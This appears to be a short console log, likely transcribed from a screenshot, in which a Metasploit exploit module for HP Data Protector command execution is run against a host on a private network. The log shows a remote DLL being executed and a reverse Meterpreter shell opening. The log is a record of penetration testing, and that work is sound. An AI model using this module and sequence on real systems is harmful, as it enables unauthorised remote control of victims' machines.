 [msf exploit(windows/misc/hp_dataprotector_cmd_exec) > run
[*] Started reverse TCP handler on 172.27.192.3:4444
[*] 172.27.100.49:5555 - Server started.
[*] 172.27.100.49:5555 - File available on \\172.27.192.3\wsUa\LWGok.dll...
[*] 172.27.100.49:5555 - Trying to execute remote DLL...
[*] Sending stage (179779 bytes) to 172.27.100.49
[*] Meterpreter session 1 opened (172.27.192.3:4444 -> 172.27.100.49:57518) at 2
018-06-25 01:56:18 +0530
[*] 172.27.100.49:5555 - Server stopped.
meterpreter >